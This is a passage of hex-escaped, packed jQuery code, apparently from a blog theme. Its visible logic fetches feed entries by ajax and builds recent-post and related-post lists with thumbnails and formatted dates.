x33\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x4f\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x66\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x33\x5a\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x34\x71\x3d\x61\x5b\x38\x45\x5d\x3b\x6a\x20\x34\x6e\x3d\x61\x5b\x38\x78\x5d\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x38\x76\x5d\x29\x3b\x4b\x28\x31\x74\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x2b\x34\x71\x2b\x61\x5b\x38\x75\x5d\x2b\x34\x6e\x2b\x61\x5b\x38\x7a\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x79\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x6c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x7b\x38\x71\x3a\x61\x5b\x35\x35\x5d\x2c\x38\x70\x3a\x61\x5b\x32\x5d\x2c\x38\x6f\x3a\x38\x6d\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x4e\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x37\x46\x5d\x5d\x28\x7b\x36\x56\x3a\x31\x2c\x36\x55\x3a\x61\x5b\x36\x53\x5d\x2c\x36\x58\x3a\x35\x58\x2c\x36\x59\x3a\x35\x58\x7d\x29\x3b\x24\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x37\x62\x5d\x5d\x28\x24\x28\x61\x5b\x36\x5a\x5d\x29\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x2c\x4e\x28\x33\x5a\x2c\x32\x78\x29\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x75\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x6a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x37\x69\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x4b\x28\x72\x3d\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x35\x63\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x63\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x70\x5d\x7d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6e\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6d\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x6a\x20\x49\x3d\x33\x78\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6f\x5d\x2b\x49\x2b\x61\x5b\x37\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x69\x2b\x61\x5b\x37\x71\x5d\x2b\x52\x2b\x61\x5b\x37\x6c\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x37\x44\x5d\x5d\x28\x7b\x37\x7a\x3a\x24\x28\x61\x5b\x37\x64\x5d\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x4e\x5d\x5d\x7d\x2c\x36\x4f\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x33\x31